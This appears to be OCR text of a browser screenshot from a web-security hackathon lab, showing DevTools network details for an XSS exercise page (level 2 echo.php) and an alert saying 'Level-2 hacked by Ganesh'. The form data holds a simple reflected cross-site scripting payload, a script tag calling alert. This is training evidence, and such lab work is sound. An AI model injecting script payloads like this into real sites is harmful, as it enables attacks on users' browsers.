 Activities Google Chrome Feb 6 21:19
waph-hackathon.eastus × waph-hackathon.eastus × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level-2 hacked by Ganesh
OK
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
50 ms 100 ms 150 ms 200 ms
Name Headers Payload Preview Response Initiator Timing
echo.php
Form Data view source view URL-encoded
input: <script>alert("Level-2 hacked by Ganesh")</script>
1 requests 204 B transferred
Console
top Filter Default levels No Issues
No mes... Hide network Log XMLHttpRequests
No user ... Preserve log Eager evaluation
No errors Selected context only Autocomplete from history
No warn... Group similar messages in console Treat code evaluation as user action
No info Show CORS errors in console
No verb...